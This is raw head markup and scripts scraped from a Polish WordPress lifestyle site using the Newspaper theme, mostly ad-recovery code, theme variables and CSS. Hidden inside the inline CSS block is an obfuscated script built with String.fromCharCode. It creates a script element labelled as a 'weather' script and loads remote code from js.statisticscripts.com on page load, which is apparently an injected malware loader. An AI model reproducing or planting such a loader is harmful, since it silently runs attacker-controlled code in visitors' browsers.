"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="ba51fe2c9f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 